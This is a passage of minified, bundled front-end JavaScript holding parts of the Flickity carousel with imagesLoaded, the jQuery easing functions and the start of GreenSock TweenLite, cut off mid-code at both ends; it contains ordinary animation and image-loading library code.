s(t,this)},this)}},s.prototype.handleEvent=i.handleEvent,s.prototype.load=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.img.getAttribute("data-flickity-lazyload"),this.img.removeAttribute("data-flickity-lazyload")},s.prototype.onload=function(t){this.complete(t,"flickity-lazyloaded")},s.prototype.onerror=function(t){this.complete(t,"flickity-lazyerror")},s.prototype.complete=function(t,e){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this);var i=this.flickity.getParentCell(this.img),n=i&&i.element;this.flickity.cellSizeChange(n),this.img.classList.add(e),this.flickity.dispatchEvent("lazyLoad",t,n)},e.LazyLoader=s,e}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/index",["./flickity","./drag","./prev-next-button","./page-dots","./player","./add-remove-cell","./lazyload"],e):"object"==typeof module&&module.exports&&(module.exports=e(require("./flickity"),require("./drag"),require("./prev-next-button"),require("./page-dots"),require("./player"),require("./add-remove-cell"),require("./lazyload")))}(window,function(t){return t}),function(t,e){"function"==typeof define&&define.amd?define("flickity-as-nav-for/as-nav-for",["flickity/js/index","fizzy-ui-utils/utils"],e):"object"==typeof module&&module.exports?module.exports=e(require("flickity"),require("fizzy-ui-utils")):t.Flickity=e(t.Flickity,t.fizzyUIUtils)}(window,function(t,e){function i(t,e,i){return(e-t)*i+t}t.createMethods.push("_createAsNavFor");var n=t.prototype;return n._createAsNavFor=function(){this.on("activate",this.activateAsNavFor),this.on("deactivate",this.deactivateAsNavFor),this.on("destroy",this.destroyAsNavFor);var t=this.options.asNavFor;if(t){var e=this;setTimeout(function(){e.setNavCompanion(t)})}},n.setNavCompanion=function(i){i=e.getQueryElement(i);var n=t.data(i);if(n&&n!=this){this.navCompanion=n;var s=this;this.onNavCompanionSelect=function(){s.navCompanionSelect()},n.on("select",this.onNavCompanionSelect),this.on("staticClick",this.onNavStaticClick),this.navCompanionSelect(!0)}},n.navCompanionSelect=function(t){if(this.navCompanion){var e=this.navCompanion.selectedCells[0],n=this.navCompanion.cells.indexOf(e),s=n+this.navCompanion.selectedCells.length-1,o=Math.floor(i(n,s,this.navCompanion.cellAlign));if(this.selectCell(o,!1,t),this.removeNavSelectedElements(),!(o>=this.cells.length)){var r=this.cells.slice(n,s+1);this.navSelectedElements=r.map(function(t){return t.element}),this.changeNavSelectedClass("add")}}},n.changeNavSelectedClass=function(t){this.navSelectedElements.forEach(function(e){e.classList[t]("is-nav-selected")})},n.activateAsNavFor=function(){this.navCompanionSelect(!0)},n.removeNavSelectedElements=function(){this.navSelectedElements&&(this.changeNavSelectedClass("remove"),delete this.navSelectedElements)},n.onNavStaticClick=function(t,e,i,n){"number"==typeof n&&this.navCompanion.selectCell(n)},n.deactivateAsNavFor=function(){this.removeNavSelectedElements()},n.destroyAsNavFor=function(){this.navCompanion&&(this.navCompanion.off("select",this.onNavCompanionSelect),this.off("staticClick",this.onNavStaticClick),delete this.navCompanion)},t}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("imagesloaded/imagesloaded",["ev-emitter/ev-emitter"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,function(t,e){function i(t,e){for(var i in e)t[i]=e[i];return t}function n(t){var e=[];if(Array.isArray(t))e=t;else if("number"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e}function s(t,e,o){if(!(this instanceof s))return new s(t,e,o);"string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=n(t),this.options=i({},this.options),"function"==typeof e?o=e:i(this.options,e),o&&this.on("always",o),this.getImages(),a&&(this.jqDeferred=new a.Deferred),setTimeout(function(){this.check()}.bind(this))}function o(t){this.img=t}function r(t,e){this.url=t,this.element=e,this.img=new Image}var a=t.jQuery,l=t.console;s.prototype=Object.create(e.prototype),s.prototype.options={},s.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},s.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&h[e]){for(var i=t.querySelectorAll("img"),n=0;n<i.length;n++){var s=i[n];this.addImage(s)}if("string"==typeof this.options.background){var o=t.querySelectorAll(this.options.background);for(n=0;n<o.length;n++){var r=o[n];this.addElementBackgroundImages(r)}}}};var h={1:!0,9:!0,11:!0};return s.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(e.backgroundImage);null!==n;){var s=n&&n[2];s&&this.addBackground(s,t),n=i.exec(e.backgroundImage)}},s.prototype.addImage=function(t){var e=new o(t);this.images.push(e)},s.prototype.addBackground=function(t,e){var i=new r(t,e);this.images.push(i)},s.prototype.check=function(){function t(t,i,n){setTimeout(function(){e.progress(t,i,n)})}var e=this;this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach(function(e){e.once("progress",t),e.check()}):this.complete()},s.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&l&&l.log("progress: "+i,t,e)},s.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},o.prototype=Object.create(e.prototype),o.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},o.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},o.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},o.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},o.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},o.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},r.prototype=Object.create(o.prototype),r.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},r.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},r.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},s.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&((a=e).fn.imagesLoaded=function(t,e){return new s(this,t,e).jqDeferred.promise(a(this))})},s.makeJQueryPlugin(),s}),function(t,e){"function"==typeof define&&define.amd?define(["flickity/js/index","imagesloaded/imagesloaded"],function(i,n){return e(t,i,n)}):"object"==typeof module&&module.exports?module.exports=e(t,require("flickity"),require("imagesloaded")):t.Flickity=e(t,t.Flickity,t.imagesLoaded)}(window,function(t,e,i){"use strict";e.createMethods.push("_createImagesLoaded");var n=e.prototype;return n._createImagesLoaded=function(){this.on("activate",this.imagesLoaded)},n.imagesLoaded=function(){if(this.options.imagesLoaded){var t=this;i(this.slider).on("progress",function(e,i){var n=t.getParentCell(i.img);t.cellSizeChange(n&&n.element),t.options.freeScroll||t.positionSliderAtSelected()})}},e});
jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(n,e,t,u,a){return jQuery.easing[jQuery.easing.def](n,e,t,u,a)},easeInQuad:function(n,e,t,u,a){return u*(e/=a)*e+t},easeOutQuad:function(n,e,t,u,a){return-u*(e/=a)*(e-2)+t},easeInOutQuad:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e+t:-u/2*(--e*(e-2)-1)+t},easeInCubic:function(n,e,t,u,a){return u*(e/=a)*e*e+t},easeOutCubic:function(n,e,t,u,a){return u*((e=e/a-1)*e*e+1)+t},easeInOutCubic:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e*e+t:u/2*((e-=2)*e*e+2)+t},easeInQuart:function(n,e,t,u,a){return u*(e/=a)*e*e*e+t},easeOutQuart:function(n,e,t,u,a){return-u*((e=e/a-1)*e*e*e-1)+t},easeInOutQuart:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e*e*e+t:-u/2*((e-=2)*e*e*e-2)+t},easeInQuint:function(n,e,t,u,a){return u*(e/=a)*e*e*e*e+t},easeOutQuint:function(n,e,t,u,a){return u*((e=e/a-1)*e*e*e*e+1)+t},easeInOutQuint:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e*e*e*e+t:u/2*((e-=2)*e*e*e*e+2)+t},easeInSine:function(n,e,t,u,a){return-u*Math.cos(e/a*(Math.PI/2))+u+t},easeOutSine:function(n,e,t,u,a){return u*Math.sin(e/a*(Math.PI/2))+t},easeInOutSine:function(n,e,t,u,a){return-u/2*(Math.cos(Math.PI*e/a)-1)+t},easeInExpo:function(n,e,t,u,a){return 0==e?t:u*Math.pow(2,10*(e/a-1))+t},easeOutExpo:function(n,e,t,u,a){return e==a?t+u:u*(1-Math.pow(2,-10*e/a))+t},easeInOutExpo:function(n,e,t,u,a){return 0==e?t:e==a?t+u:(e/=a/2)<1?u/2*Math.pow(2,10*(e-1))+t:u/2*(2-Math.pow(2,-10*--e))+t},easeInCirc:function(n,e,t,u,a){return-u*(Math.sqrt(1-(e/=a)*e)-1)+t},easeOutCirc:function(n,e,t,u,a){return u*Math.sqrt(1-(e=e/a-1)*e)+t},easeInOutCirc:function(n,e,t,u,a){return(e/=a/2)<1?-u/2*(Math.sqrt(1-e*e)-1)+t:u/2*(Math.sqrt(1-(e-=2)*e)+1)+t},easeInElastic:function(n,e,t,u,a){var r=1.70158,i=0,s=u;if(0==e)return t;if(1==(e/=a))return t+u;if(i||(i=.3*a),s<Math.abs(u)){s=u;r=i/4}else r=i/(2*Math.PI)*Math.asin(u/s);return-s*Math.pow(2,10*(e-=1))*Math.sin((e*a-r)*(2*Math.PI)/i)+t},easeOutElastic:function(n,e,t,u,a){var r=1.70158,i=0,s=u;if(0==e)return t;if(1==(e/=a))return t+u;if(i||(i=.3*a),s<Math.abs(u)){s=u;r=i/4}else r=i/(2*Math.PI)*Math.asin(u/s);return s*Math.pow(2,-10*e)*Math.sin((e*a-r)*(2*Math.PI)/i)+u+t},easeInOutElastic:function(n,e,t,u,a){var r=1.70158,i=0,s=u;if(0==e)return t;if(2==(e/=a/2))return t+u;if(i||(i=a*(.3*1.5)),s<Math.abs(u)){s=u;r=i/4}else r=i/(2*Math.PI)*Math.asin(u/s);return e<1?s*Math.pow(2,10*(e-=1))*Math.sin((e*a-r)*(2*Math.PI)/i)*-.5+t:s*Math.pow(2,-10*(e-=1))*Math.sin((e*a-r)*(2*Math.PI)/i)*.5+u+t},easeInBack:function(n,e,t,u,a,r){return void 0==r&&(r=1.70158),u*(e/=a)*e*((r+1)*e-r)+t},easeOutBack:function(n,e,t,u,a,r){return void 0==r&&(r=1.70158),u*((e=e/a-1)*e*((r+1)*e+r)+1)+t},easeInOutBack:function(n,e,t,u,a,r){return void 0==r&&(r=1.70158),(e/=a/2)<1?u/2*(e*e*((1+(r*=1.525))*e-r))+t:u/2*((e-=2)*e*((1+(r*=1.525))*e+r)+2)+t},easeInBounce:function(n,e,t,u,a){return u-jQuery.easing.easeOutBounce(n,a-e,0,u,a)+t},easeOutBounce:function(n,e,t,u,a){return(e/=a)<1/2.75?u*(7.5625*e*e)+t:e<2/2.75?u*(7.5625*(e-=1.5/2.75)*e+.75)+t:e<2.5/2.75?u*(7.5625*(e-=2.25/2.75)*e+.9375)+t:u*(7.5625*(e-=2.625/2.75)*e+.984375)+t},easeInOutBounce:function(n,e,t,u,a){return e<a/2?.5*jQuery.easing.easeInBounce(n,2*e,0,u,a)+t:.5*jQuery.easing.easeOutBounce(n,2*e-a,0,u,a)+.5*u+t}});
!function(t,e){"use strict";var i={},s=t.GreenSockGlobals=t.GreenSockGlobals||t;if(!s.TweenLite){var n,r,a,o,l,h=function(t){var e,i=t.split("."),n=s;for(e=0;e<i.length;e++)n[i[e]]=n=n[i[e]]||{};return n},_=h("com.greensock"),u=function(t){var e,i=[],s=t.length;for(e=0;e!==s;i.push(t[e++]));return i},f=function(){},c=function(){var t=Object.prototype.toString,e=t.call([]);return function(i){return null!=i&&(i instanceof Array||"object"==typeof i&&!!i.push&&t.call(i)===e)}}(),m={},p=function(e,n,r,a){this.sc=m[e]?m[e].sc:[],m[e]=this,this.gsClass=null,this.func=r;var o=[];this.check=function(l){for(var _,u,f,c,d,v=n.length,g=v;--v>-1;)(_=m[n[v]]||new p(n[v],[])).gsClass?(o[v]=_.gsClass,g--):l&&_.sc.push(this);if(0===g&&r){if(u=("com.greensock."+e).split("."),f=u.pop(),c=h(u.join("."))[f]=this.gsClass=r.apply(r,o),a)if(s[f]=i[f]=c,!(d="undefined"!=typeof module&&module.exports)&&"function"==typeof define&&define.amd)define((t.GreenSockAMDPath?t.GreenSockAMDPath+"/":"")+e.split(".").pop(),[],function(){return c});else if(d)if("TweenLite"===e){module.exports=i.TweenLite=c;for(v in i)c[v]=i[v]}else i.TweenLite&&(i.TweenLite[f]=c);for(v=0;v<this.sc.length;v++)this.sc[v].check()}},this.check(!0)},d=t._gsDefine=function(t,e,i,s){return new p(t,e,i,s)},v=_._class=function(t,e,i){return e=e||function(){},d(t,[],function(){return e},i),e};d.globals=s;var g=[0,0,1,1],T=v("easing.Ease",function(t,e,i,s){this._func=t,this._type=i||0,this._power=s||0,this._params=e?g.concat(e):g},!0),y=T.map={},w=T.register=function(t,e,i,s){for(var n,r,a,o,l=e.split(","),h=l.length,u=(i||"easeIn,easeOut,easeInOut").split(",");--h>-1;)for(r=l[h],n=s?v("easing."+r,null,!0):_.easing[r]||{},a=u.length;--a>-1;)o=u[a],y[r+"."+o]=y[o+r]=n[o]=t.getRatio?t:t[o]||new t};for((a=T.prototype)._calcEnd=!1,a.getRatio=function(t){if(this._func)return this._params[0]=t,this._func.apply(null,this._params);var e=this._type,i=this._power,s=1===e?1-t:2===e?t:t<.5?2*t:2*(1-t);return 1===i?s*=s:2===i?s*=s*s:3===i?s*=s*s*s:4===i&&(s*=s*s*s*s),1===e?1-s:2===e?s:t<.5?s/2:1-s/2},r=(n=["Linear","Quad","Cubic","Quart","Quint,Strong"]).length;--r>-1;)a=n[r]+",Power"+r,w(new T(null,null,1,r),a,"easeOut",!0),w(new T(null,null,2,r),a,"easeIn"+(0===r?",easeNone":"")),w(new T(null,null,3,r),a,"easeInOut");y.linear=_.easing.Linear.easeIn,y.swing=_.easing.Quad.easeInOut;var P=v("events.EventDispatcher",function(t){this._listeners={},this._eventTarget=t||this});(a=P.prototype).addEventListener=function(t,e,i,s,n){n=n||0;var r,a,h=this._listeners[t],_=0;for(this!==o||l||o.wake(),null==h&&(this._listeners[t]=h=[]),a=h.length;--a>-1;)(r=h[a]).c===e&&r.s===i?h.splice(a,1):0===_&&r.pr<n&&(_=a+1);h.splice(_,0,{c:e,s:i,up:s,pr:n})},a.removeEventListener=function(t,e){var i,s=this._listeners[t];if(s)for(i=s.length;--i>-1;)if(s[i].c===e)return void s.splice(i,1)},a.dispatchEvent=function(t){var e,i,s,n=this._listeners[t];if(n)for((e=n.length)>1&&(n=n.slice(0)),i=this._eventTarget;--e>-1;)(s=n[e])&&(s.up?s.c.call(s.s||i,{type:t,target:i}):s.c.call(s.s||i))};var b=t.requestAnimationFrame,k=t.cancelAnimationFrame,A=Date.now||function(){return(new Date).getTime()},S=A();for(r=(n=["ms","moz","webkit","o"]).length;--r>-1&&!b;)b=t[n[r]+"RequestAnimationFrame"],k=t[n[r]+"CancelAnimationFrame"]||t[n[r]+"CancelRequestAnimationFrame"];v("Ticker",function(t,e){var i,s,n,r,a,h=this,_=A(),u=!(!1===e||!b)&&"auto",c=500,m=33,p=function(t){var e,o,l=A()-S;l>c&&(_+=l-m),S+=l,h.time=(S-_)/1e3,e=h.time-a,(!i||e>0||!0===t)&&(h.frame++,a+=e+(e>=r?.004:r-e),o=!0),!0!==t&&(n=s(p)),o&&h.dispatchEvent("tick")};P.call(h),h.time=h.frame=0,h.tick=function(){p(!0)},h.lagSmoothing=function(t,e){c=t||1e10,m=Math.min(e,c,0)},h.sleep=function(){null!=n&&(u&&k?k(n):clearTimeout(n),s=f,n=null,h===o&&(l=!1))},h.wake=function(t){null!==n?h.sleep():t?_+=-S+(S=A()):h.frame>10&&(S=A()-c+5),s=0===i?f:u&&b?b:function(t){return setTimeout(t,1e3*(a-h.time)+1|0)},h===o&&(l=!0),p(2)},h.fps=function(t){if(!arguments.length)return i;r=1/((i=t)||60),a=this.time+r,h.wake()},h.useRAF=function(t){if(!arguments.length)return u;h.sleep(),u=t,h.fps(i)},h.fps(t),setTimeout(function(){"auto"===u&&h.frame<5&&"hidden"!==document.visibilityState&&h.useRAF(!1)},1500)}),(a=_.Ticker.prototype=new _.events.EventDispatcher).constructor=_.Ticker;var x=v("core.Animation",function(t,e){if(this.vars=e=e||{},this._duration=this._totalDuration=t||0,this._delay=Number(e.delay)||0,this._timeScale=1,this._active=!0===e.immediateRender,this.data=e.data,this._reversed=!0===e.reversed,K){l||o.wake();var i=this.vars.useFrames?$:K;i.add(this,i._time),this.vars.paused&&this.paused(!0)}});o=x.ticker=new _.Ticker,(a=x.prototype)._dirty=a._gc=a._initted=a._paused=!1,a._totalTime=a._time=0,a._rawPrevTime=-1,a._next=a._last=a._onUpdate=a._timeline=a.timeline=null,a._paused=!1;var R=function(){l&&A()-S>2e3&&o.wake(),setTimeout(R,2e3)};R(),a.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},a.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},a.resume=function(t,e){return null!=t&&this.seek(t,e),this.paused(!1)},a.seek=function(t,e){return this.totalTime(Number(t),!1!==e)},a.restart=function(t,e){return this.reversed(!1).paused(!1).totalTime(t?-this._delay:0,!1!==e,!0)},a.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},a.render=function(t,e,i){},a.invalidate=function(){return this._time=this._totalTime=0,this._initted=this._gc=!1,this._rawPrevTime=-1,!this._gc&&this.timeline||this._enabled(!0),this},a.isActive=function(){var t,e=this._timeline,i=this._startTime;return!e||!this._gc&&!this._paused&&e.isActive()&&(t=e.rawTime())>=i&&t<i+this.totalDuration()/this._timeScale},a._enabled=function(t,e){return l||o.wake(),this._gc=!t,this._active=this.isActive(),!0!==e&&(t&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!t&&this.timeline&&this._timeline._remove(this,!0)),!1},a._kill=function(t,e){return this._enabled(!1,!1)},a.kill=function(t,e){return this._kill(t,e),this},a._uncache=function(t){for(var e=t?this:this.timeline;e;)e._dirty=!0,e=e.timeline;return this},a._swapSelfInParams=function(t){for(var e=t.length,i=t.concat();--e>-1;)"{self}"===t[e]&&(i[e]=this);return i},a._callback=function(t){var e=this.vars,i=e[t],s=e[t+"Params"],n=e[t+"Scope"]||e.callbackScope||this;switch(s?s.length:0){case 0:i.call(n);break;case 1:i.call(n,s[0]);break;case 2:i.call(n,s[0],s[1]);break;default:i.apply(n,s)}},a.eventCallback=function(t,e,i,s){if("on"===(t||"").substr(0,2)){var n=this.vars;if(1===arguments.length)return n[t];null==e?delete n[t]:(n[t]=e,n[t+"Params"]=c(i)&&-1!==i.join("").indexOf("{self}")?this._swapSelfInParams(i):i,n[t+"Scope"]=s),"onUpdate"===t&&(this._onUpdate=e)}return this},a.delay=function(t){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+t-this._delay),this._delay=t,this):this._delay},a.duration=function(t){return arguments.length?(this._duration=this._totalDuration=t,this._uncache(!0),this._timeline.smoothChildTiming&&this._time>0&&this._time<this._duration&&0!==t&&this.totalTime(this._totalTime*(t/this._duration),!0),this):(this._dirty=!1,this._duration)},a.totalDuration=function(t){return this._dirty=!1,arguments.length?this.duration(t):this._totalDuration},a.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(t>this._duration?this._duration:t,e)):this._time},a.totalTime=function(t,e,i){if(l||o.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(t<0&&!i&&(t+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var s=this._totalDuration,n=this._timeline;if(t>s&&!i&&(t=s),this._startTime=(this._paused?this._pauseTime:n._time)-(this._reversed?s-t:t)/this._timeScale,n._dirty||this._uncache(!1),n._timeline)for(;n._timeline;)n._timeline._time!==(n._startTime+n._totalTime)/n._timeScale&&n.totalTime(n._totalTime,!0),n=n._timeline}this._gc&&this._enabled(!0,!1),this._totalTime===t&&0!==this._duration||(O.length&&J(),this.render(t,e,!1),O.length&&J())}return this},a.progress=a.totalProgress=function(t,e){var i=this.duration();return arguments.length?this.totalTime(i*t,e):i?this._time/i:this.ratio},a.startTime=function(t){return arguments.length?(t!==this._startTime&&(this._startTime=t,this.timeline&&this.timeline._sortChildren&&this.timeline.add(this,t-this._delay)),this):this._startTime},a.endTime=function(t){return this._startTime+(0!=t?this.totalDuration():this.duration())/this._timeScale},a.timeScale=function(t){if(!arguments.length)return this._timeScale;if(t=t||1e-10,this._timeline&&this._timeline.smoothChildTiming){var e=this._pauseTime,i=e||0===e?e:this._timeline.totalTime();this._startTime=i-(i-this._startTime)*this._timeScale/t}return this._timeScale=t,this._uncache(!1)},a.reversed=function(t){return arguments.length?(t!=this._reversed&&(this._reversed=t,this.totalTime(this._timeline&&!this._timeline.smoothChildTiming?this.totalDuration()-this._totalTime:this._totalTime,!0)),this):this._reversed},a.paused=function(t){if(!arguments.length)return this._paused;var e,i,s=this._timeline;return t!=this._paused&&s&&(l||t||o.wake(),i=(e=s.rawTime())-this._pauseTime,!t&&s.smoothChildTiming&&(this._startTime+=i,this._uncache(!1)),this._pauseTime=t?e:null,this._paused=t,this._active=this.isActive(),!t&&0!==i&&this._initted&&this.duration()&&(e=s.smoothChildTiming?this._totalTime:(e-this._startTime)/this._timeScale,this.render(e,e===this._totalTime,!0))),this._gc&&!t&&this._enabled(!0,!1),this};var C=v("core.SimpleTimeline",function(t){x.call(this,0,t),this.autoRemoveChildren=this.smoothChildTiming=!0});(a=C.prototype=new x).constructor=C,a.kill()._gc=!1,a._first=a._last=a._recent=null,a._sortChildren=!1,a.add=a.insert=function(t,e,i,s){var n,r;if(t._startTime=Number(e||0)+t._delay,t._paused&&this!==t._timeline&&(t._pauseTime=t._startTime+(this.rawTime()-t._startTime)/t._timeScale),t.timeline&&t.timeline._remove(t,!0),t.timeline=t._timeline=this,t._gc&&t._enabled(!0,!0),n=this._last,this._sortChildren)for(r=t._startTime;n&&n._startTime>r;)n=n._prev;return n?(t._next=n._next,n._next=t):(t._next=this._first,this._first=t),t._next?t._next._prev=t:this._last=t,t._prev=n,this._recent=t,this._timeline&&this._uncache(!0),this},a._remove=function(t,e){return t.timeline===this&&(e||t._enabled(!1,!0),t._prev?t._prev._next=t._next:this._first===t&&(this._first=t._next),t._next?t._next._prev=t._prev:this._last===t&&(this._last=t._prev),t._next=t._prev=t.timeline=null,t===this._recent&&(this._recent=this._last),this._timeline&&this._uncache(!0)),this},a.render=function(t,e,i){var s,n=this._first;for(this._totalTime=this._time=this._rawPrevTime=t;n;)s=n._next,(n._active||t>=n._startTime&&!n._paused)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=s},a.rawTime=function(){return l||o.wake(),this._totalTime};var D=v("TweenLite",function(e,i,s){if(x.call(this,i,s),this.render=D.prototype.render,null==e)throw"Cannot tween a null target.";this.target=e="string"!=typeof e?e:D.selector(e)||e;var n,r,a,o=e.jquery||e.length&&e!==t&&e[0]&&(e[0]===t||e[0].nodeType&&e[0].style&&!e.nodeType),l=this.vars.overwrite;if(this._overwrite=l=null==l?B[D.defaultOverwrite]:"number"==typeof l?l>>0:B[l],(o||e instanceof Array||e.push&&c(e))&&"number"!=typeof e[0])for(this._targets=a=u(e),this._propLookup=[],this._siblings=[],n=0;n<a.length;n++)(r=a[n])?"string"!=typeof r?r.length&&r!==t&&r[0]&&(r[0]===t||r[0].nodeType&&r[0].style&&!r.nodeType)?(a.splice(n--,1),this._targets=a=a.concat(u(r))):(this._siblings[n]=V(r,this,!1),1===l&&this._siblings[n].length>1&&X(r,this,null,1,this._siblings[n])):"string"==typeof(r=a[n--]=D.selector(r))&&a.splice(n+1,1):a.splice(n--,1);else this._propLookup={},this._siblings=V(e,this,!1),1===l&&this._siblings.length>1&&X(e,this,null,1,this._siblings);(this.vars.immediateRender||0===i&&0===this._delay&&!1!==this.vars.immediateRender)&&(this._time=-1e-10,this.render(Math.min(0,-this._delay)))},!0),I=function(e){return e&&e.length&&e!==t&&e[0]&&(e[0]===t||e[0].nodeType&&e[0].style&&!e.nodeType)},E=function(t,e){var i,s={};for(i in t)q[i]||i in e&&"transform"!==i&&"x"!==i&&"y"!==i&&"width"!==i&&"height"!==i&&"className"!==i&&"border"!==i||!(!G[i]||G[i]&&G[i]._autoCSS)||(s[i]=t[i],delete t[i]);t.css=s};(a=D.prototype=new x).constructor=D,a.kill()._gc=!1,a.ratio=0,a._firstPT=a._targets=a._overwrittenProps=a._startAt=null,a._notifyPluginsOfEnabled=a._lazy=!1,D.version="1.19.0",D.defaultEase=a._ease=new T(null,null,1,1),D.defaultOverwrite="auto",D.ticker=o,D.autoSleep=120,D.lagSmoothing=function(t,e){o.lagSmoothing(t,e)},D.selector=t.$||t.jQuery||function(e){var i=t.$||t.jQuery;return i?(D.selector=i,i(e)):"undefined"==typeof document?e:document.querySelectorAll?document.querySelectorAll(e):document.getElementById("#"===e.charAt(0)?e.substr(1):e)};var O=[],z={},F=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,L=function(t){for(var e,i=this._firstPT;i;)e=i.blob?t?this.join(""):this.start:i.c*t+i.s,i.m?e=i.m(e,this._target||i.t):e<1e-6&&e>-1e-6&&(e=0),i.f?i.fp?i.t[i.p](i.fp,e):i.t[i.p](e):i.t[i.p]=e,i=i._next},N=function(t,e,i,s){var n,r,a,o,l,h,_,u=[t,e],f=0,c="",m=0;for(u.start=t,i&&(i(u),t=u[0],e=u[1]),u.length=0,n=t.match(F)||[],r=e.match(F)||[],s&&(s._next=null,s.blob=1,u._firstPT=u._applyPT=s),l=r.length,o=0;o<l;o++)_=r[o],c+=(h=e.substr(f,e.indexOf(_,f)-f))||!o?h:",",f+=h.length,m?m=(m+1)%5:"rgba("===h.substr(-5)&&(m=1),_===n[o]||n.length<=o?c+=_:(c&&(u.push(c),c=""),a=parseFloat(n[o]),u.push(a),u._firstPT={_next:u._firstPT,t:u,p:u.length-1,s:a,c:("="===_.charAt(1)?parseInt(_.charAt(0)+"1",10)*parseFloat(_.substr(2)):parseFloat(_)-a)||0,f:0,m:m&&m<4?Math.round:0}),f+=_.length;return(c+=e.substr(f))&&u.push(c),u.setRatio=L,u},U=function(t,e,i,s,n,r,a,o,l){"function"==typeof s&&(s=s(l||0,t));var h,_="get"===i?t[e]:i,u=typeof t[e],f="string"==typeof s&&"="===s.charAt(1),c={t:t,p:e,s:_,f:"function"===u,pg:0,n:n||e,m:r?"function"==typeof r?r:Math.round:0,pr:0,c:f?parseInt(s.charAt(0)+"1",10)*parseFloat(s.substr(2)):parseFloat(s)-_||0};if("number"!==u&&("function"===u&&"get"===i&&(h=e.indexOf("set")||"function"!=typeof t["get"+e.substr(3)]?e:"get"+e.substr(3),c.s=_=a?t[h](a):t[h]()),"string"==typeof _&&(a||isNaN(_))?(c.fp=a,c={t:N(_,s,o||D.defaultStringFilter,c),p:"setRatio",s:0,c:1,f:2,pg:0,n:n||e,pr:0,m:0}):f||(c.s=parseFloat(_),c.c=parseFloat(s)-c.s||0)),c.c)return(c._next=this._firstPT)&&(c._next._prev=c),this._firstPT=c,c},j=D._internals={isArray:c,isSelector:I,lazyTweens:O,blobDif:N},G=D._plugins={},M=j.tweenLookup={},Q=0,q=j.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1,callbackScope:1,stringFilter:1,id:1},B={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,true:1,false:0},$=x._rootFramesTimeline=new C,K=x._rootTimeline=new C,H=30,J=j.lazyRender=function(){var t,e=O.length;for(z={};--e>-1;)(t=O[e])&&!1!==t._lazy&&(t.render(t._lazy[0],t._lazy[1],!0),t._lazy=!1);O.length=0};K._startTime=o.time,$._startTime=o.frame,K._active=$._active=!0,setTimeout(J,1),x._updateRoot=D.render=function(){var 